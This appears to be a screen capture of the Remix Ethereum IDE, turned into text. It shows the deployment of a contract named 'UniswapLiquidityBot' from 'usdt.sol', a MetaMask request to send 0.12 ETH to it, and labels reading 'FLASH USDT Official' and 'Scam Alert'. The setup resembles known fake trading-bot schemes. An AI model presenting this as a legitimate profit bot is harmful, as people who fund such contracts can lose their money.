 Deposit Transactions - Stake.co
Remix - Ethereum IDE
Home
Stake
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
1
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
WalletConnect
Main (1) network
ACCOUNT
0xa51...2dc19 (0.13897540040...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
UniswapLiquidityBot - usdt.sol
evm version: istanbul
DEPLOY
_tokenName:
USDT
_tokenSymbol:
ERC20
Calldata
Parameters
transact
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts 1
UNISWAPLIQUIDITYBOT AT 0XC
Home
usdt.sol
1620 for(i=0; i<_baseBytes.length; i++) {
1621
1622
1623 _newValue[j++] = _baseBytes[i];
1624
1625
1626 }
1627
1628
1629
1630
1631
1632 for(i=0; i<_valueBytes.length; i++) {
1633
1634
1635 _newValue[j++] = _valueBytes[i];
1636
1637
1638 }
1639
1640
1641
1642
1643
1644 return string(_newValue);
1645
1646
1647 }
1648
1649
1650
1651
1652
1653 }
1654
1655
1656
1657
Account 1
Ethereum Mainnet
Estimated changes
You send
- 0.12
ETH
$204.51
Request from
Alert
metamask
Interacting with
Alert
0xcc8b5...7b7A5
Network fee
$0.11
ETH
Speed
Market ~12 sec
Cancel
Confirm
0
Listen on all transactions
Filter with transaction hash or address
creation of UniswapLiquidityBot pending...
[block:22326549 txIndex:34] from: 0xa51...2dc19 to: UniswapLiquidityBot.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0x116...772be
Debug
FLASH USDT Official
view on Etherscan
view on Blockscout
>
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)